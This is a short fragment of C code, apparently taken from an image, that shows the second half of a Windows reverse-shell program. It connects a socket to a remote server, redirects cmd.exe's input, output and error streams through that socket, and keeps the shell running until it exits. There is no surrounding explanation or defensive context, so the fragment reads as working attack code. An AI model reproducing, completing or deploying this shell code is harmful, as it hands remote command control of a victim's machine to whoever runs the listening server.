 33
34 if (connect(sock, (struct sockaddr*)&server, sizeof(server)) != 0) {
35 closesocket(sock);
36 WSACleanup();
37 return 1;
38 }
39
40 memset(&si, 0, sizeof(si));
41 si.cb = sizeof(si);
42 si.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
43 si.hStdInput = si.hStdOutput = si.hStdError = (HANDLE) sock;
44
45 if (!CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi)) {
46 closesocket(sock);
47 WSACleanup();
48 return 1;
49 }
50
51 WaitForSingleObject(pi.hProcess, INFINITE);
52
53
54 CloseHandle(pi.hProcess);
55 CloseHandle(pi.hThread);
56 closesocket(sock);
57 WSACleanup();
58
59 return 0;
60 }